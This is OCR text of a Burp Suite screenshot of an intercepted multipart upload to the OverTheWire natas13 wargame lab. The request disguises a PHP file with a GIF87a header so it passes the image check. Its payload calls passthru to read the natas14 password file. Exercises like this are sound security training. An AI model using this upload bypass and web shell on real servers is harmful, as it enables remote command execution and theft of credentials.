 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Reque... Open browser
Time Type Direction Host Method URL Status code Length
13:32:42 22 ... HTTP Request natas13.natas.labs.over... POST http://natas13.natas.labs.overthewire...
Request
Pretty Raw Hex \n
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryIFuSj3AKKYOFTWfI
21 Content-Disposition: form-data; name="filename"
22
23 tf47zsxp4l.php
24 ------WebKitFormBoundaryIFuSj3AKKYOFTWfI
25 Content-Disposition: form-data; name="uploadedfile"; filename="
whatever.php"
26 Content-Type: application/php
27
28 GIF87a
29 <?php echo passthru('cat /etc/natas_webpass/natas14'); ?>
30 ------WebKitFormBoundaryIFuSj3AKKYOFTWfI--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Inspector
Notes
Event log (7) All issues Memory: 176.4MB